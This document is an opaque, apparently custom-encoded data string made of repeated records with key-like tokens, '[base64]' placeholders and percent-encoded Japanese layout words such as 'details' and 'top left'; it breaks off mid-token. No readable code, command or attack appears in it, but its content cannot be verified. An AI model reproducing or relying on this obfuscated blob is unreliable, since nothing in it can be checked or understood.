s6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4s6iuzs1ujs4u0so,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8seu7u7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscsrdiscpuguxsrdiscpumuxsrdiscsrdiscpumuxsrdiscpuruxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0u7hurhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sa0u6rasxs4u0u7u7vseu7u7s4s6iuzs1uj7iddsbu9s4ugurso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmumso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s47iddsbu9s4sbu9usujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuqulseddumubsmubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumsmsmu7urugskumhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umu7s4%E8%A9%B3%E7%B4%B0s4%E5%B7%A6%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s47iddsbu9s4s6iuzs1ujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuqulseddumubsmubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumsmsmu7urugsmurhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umugs4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmugso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4uu5ujuj57s4sbu9usujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuqub5uzhubseubseuzhulubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umsku0sku0ugso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umu0s4%E8%A9%B3%E7%B4%B0s4%E5%B7%A6%E4%B8%8Bs4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmu0so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4uu5ujuj57s4s6iuzs1ujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuqub5uzhubseubseuzhulubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umsku0skuru0so,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umurs4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3s4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmurso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks4s6iuzs1ujs4ugso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,[base64],souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4uuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sa0u6rasxs4u0u7u7vumulu7s4s6iuzs1ujs1u9ubdu9s6s4ururso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmulso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks4s6iuzs1ujs4umso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,[base64],souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4ubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umses4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3%E4%B8%8Bs4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmseso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks4s6iuzs1ujs4u0so,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8seu7u7,sosbubtu5sb5ubdso8ujs62u9,[base64],souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4ubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sa0u6rasxs4u0u7u7vseu7u7s4s6iuzs1uj7iddsbu9s4ugurso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmumso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks47iddsbu9s4sbu9usujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuquzubuzhuzhubbubuqulseddumubsmubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umu7s4%E8%A9%B3%E7%B4%B0s4%E5%B7%A6%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks47iddsbu9s4s6iuzs1ujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuquzubuzhuzhubbubuqulseddumubsmubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umugs4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmugso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks4uu5ujuj57s4sbu9usujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuquzubuzhuzhubbubuqub5uzhubseubseuzhulubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue